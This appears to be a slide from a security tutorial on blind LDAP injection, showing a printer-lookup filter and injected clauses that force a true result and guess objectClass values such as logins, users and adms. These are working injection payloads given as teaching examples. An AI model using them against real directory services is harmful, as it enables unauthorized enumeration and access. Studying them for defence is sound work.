 4. BLIND LDAP INJECTION. DICTIONARY ATTACK

Example:
(& (objectClass=printer)(type=HP LaserJet 2100))

Injection to obtain the TRUE result:

(&(objectClass=printer)(type=HP LaserJet 2100)(objectClass=*))

Injections to obtain the objectClass values:

(&(objectClass=printer)(type=HP LaserJet 2100)(objectClass=logins))
(&(objectClass=printer)(type=HP LaserJet 2100)(objectClass=docs))
(&(objectClass=printer)(type=HP LaserJet 2100)(objectClass=news))
(&(objectClass=printer)(type=HP LaserJet 2100)(objectClass=adms))
(&(objectClass=printer)(type=HP LaserJet 2100)(objectClass=users))
….